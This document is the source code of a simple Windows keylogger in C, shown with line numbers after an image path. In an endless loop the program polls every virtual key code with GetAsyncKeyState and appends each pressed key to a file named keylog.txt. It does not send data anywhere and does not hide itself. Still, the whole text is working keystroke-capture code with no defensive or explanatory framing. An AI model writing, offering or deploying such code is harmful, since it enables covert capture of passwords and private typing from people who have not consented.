 1 #include <windows.h>
2 #include <stdio.h>
3
4 int main() {
5     FILE *file;
6     file = fopen("keylog.txt", "a");
7     if (file == NULL) {
8         printf("Error opening file!\n");
9         return 1;
10     }
11
12     while (1) {
13         for (int i = 0x01; i <= 0xFE; i++) {
14             // Check if the key is pressed
15             if (GetAsyncKeyState(i) & 0x8000) {
16                 fprintf(file, "%c", i);
17                 fflush(file);
18                 Sleep(10);  // Short delay to avoid flooding the file
19             }
20         }
21         Sleep(10);  // Short delay to avoid high CPU usage
22     }
23
24     fclose(file);
25     return 0;
26 }